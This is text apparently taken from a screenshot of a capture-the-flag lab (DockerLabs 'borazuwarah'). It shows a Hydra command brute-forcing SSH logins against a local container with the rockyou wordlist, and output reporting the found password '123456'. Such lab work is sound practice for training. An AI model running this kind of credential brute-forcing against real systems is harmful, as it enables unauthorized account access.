 ┌──(root㉿kali)-[/home/kali/dockerlabs/borazuwarahctf/content]
└─# hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-28 13:26:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-28 13:26:48